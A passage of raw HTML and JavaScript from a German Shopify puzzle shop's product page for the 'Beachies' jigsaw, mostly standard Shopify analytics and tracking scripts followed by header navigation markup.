logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"Beachies - Jean-Jacques Loup - Cartoon Classics","vendor":"Heye Puzzle","id":"7054544699570","untranslatedTitle":"Beachies - Jean-Jacques Loup - Cartoon Classics","url":"\/products\/beachies","type":"Puzzle"},"id":"41081164988594","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864"},"sku":"61546663c22d0e19e2bd737c_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"Beachies - Jean-Jacques Loup - Cartoon Classics","vendor":"Heye Puzzle","id":"7054544699570","untranslatedTitle":"Beachies - Jean-Jacques Loup - Cartoon Classics","url":"\/products\/beachies","type":"Puzzle"},"id":"44351239618826","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352"},"sku":"61546663c22d0e19e2bd737c_500DE","title":"500","untranslatedTitle":"500"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Beachies - Jean-Jacques Loup - Cartoon Classics\",\"vendor\":\"Heye Puzzle\",\"id\":\"7054544699570\",\"untranslatedTitle\":\"Beachies - Jean-Jacques Loup - Cartoon Classics\",\"url\":\"\/products\/beachies\",\"type\":\"Puzzle\"},\"id\":\"41081164988594\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864\"},\"sku\":\"61546663c22d0e19e2bd737c_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7054544699570,"gid":"gid:\/\/shopify\/Product\/7054544699570","vendor":"Heye Puzzle","type":"Puzzle","handle":"beachies","variants":[{"id":41081164988594,"price":2999,"name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 1000","public_title":"1000","sku":"61546663c22d0e19e2bd737c_1000DE"},{"id":44351239618826,"price":2799,"name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 500","public_title":"500","sku":"61546663c22d0e19e2bd737c_500DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7054544699570,"requestId":"aca5eafb-eb1f-4c41-85b5-1a249305e016-1769013489"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"6165117518272851160","contentLanguage":"de","currency":"EUR","eventMetadataId":"92a941f1-2959-4e4b-af49-b9118a85d6a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7054544699570,"requestId":"aca5eafb-eb1f-4c41-85b5-1a249305e016-1769013489","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41081164988594,"productId":7054544699570,"productGid":"gid:\/\/shopify\/Product\/7054544699570","name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 1000","price":"29.99","sku":"61546663c22d0e19e2bd737c_1000DE","brand":"Heye Puzzle","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41081164988594,"productId":7054544699570,"productGid":"gid:\/\/shopify\/Product\/7054544699570","name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 1000","price":"29.99","sku":"61546663c22d0e19e2bd737c_1000DE","brand":"Heye Puzzle","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/beachies"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=19071302334373656921768978908').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
